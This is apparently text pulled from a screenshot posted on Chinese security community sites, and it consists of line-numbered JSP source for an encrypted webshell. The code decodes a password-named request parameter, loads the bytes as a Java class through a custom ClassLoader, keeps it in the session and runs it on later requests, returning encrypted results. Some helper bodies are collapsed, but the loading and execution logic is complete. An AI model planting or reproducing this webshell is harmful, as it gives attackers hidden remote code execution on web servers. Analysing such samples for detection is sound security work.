 1 <%!String xc="3c6e0b8a9c15224a";
2 String pass="pass";
3 String md5=md5(pass+xc);
4
5 class X extends ClassLoader {
6 public X(ClassLoader z) { super(z); }
9
10 public Class Q(byte[] cb) { return super.defineClass(cb, 0, cb.length); }
13 }
14
15 public byte[] x(byte[] s, boolean m) {...}
24
25 public static String md5(String s) {...}
36
37 public static String base64Encode(byte[] bs) throws Exception {...}
54
55 public static byte[] base64Decode(String bs) throws Exception {...}%>
72 <%
73 try{
74 byte[] data = base64Decode(request.getParameter(pass));
75 data = x(data,false);
76 if(session.getAttribute("payload") == null){
77 session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));
78 }else{
79 request.setAttribute("parameters",new String(data));
80 Object f = ((Class)session.getAttribute("payload")).newInstance();
81 f.equals(pageContext);
82 response.getWriter().write(md5.substring(0,16));
83 response.getWriter().write(base64Encode(x(base64Decode(f.toString()),true)));
84 response.getWriter().write(md5.substring(16));}}
85 catch(Exception e){}
86 %>
FREEBUF
先知社区